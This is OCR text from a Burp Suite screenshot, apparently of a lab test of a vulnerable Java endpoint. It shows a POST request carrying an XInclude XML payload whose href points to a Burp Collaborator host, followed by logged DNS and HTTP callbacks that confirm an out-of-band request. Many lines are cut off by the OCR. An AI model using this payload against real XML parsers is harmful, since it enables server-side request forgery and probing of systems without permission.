 Request
Pretty Raw \n Actions
1 POST /xxe/DocumentBuilder/xinclude/vuln HTTP/1.1
2 Host: .62:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: JSESSIONID=156BED30B93FE77ABD603D6629ED9A15; XSRF-TOKEN=b12bd106-8
9 Connection: close
10 Content-Type: application/xml
11 Content-Length: 205
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <test>
15 <id>
16 <xi:include parse="text" href="http://zehl4cy29z4ci9avwijpx84u6lcc01
17 </id>
18 </test>
Respons
Pretty R
1 HTTP/1
2 X-App
3 X-Cont
4 X-XSS-
5 Cache-
6 Pragma
7 Expire
8 X-Fram
9 Conten
10 Conten
11 Date:
12 Connec
13
14 Docume
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator serv
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
11 2021-5月-02 02:00:18 UTC DNS zehl4cy29z4ci9avwijpx84u6lcc01
12 2021-5月-02 02:00:18 UTC DNS zehl4cy29z4ci9avwijpx84u6lcc01
13 2021-5月-02 02:00:19 UTC HTTP zehl4cy29z4ci9avwijpx84u6lcc01
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 User-Agent: Java/1.8.0_282
3 Host: zehl4cy29z4ci9avwijpx84u6lcc01.burpcollaborator.net
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6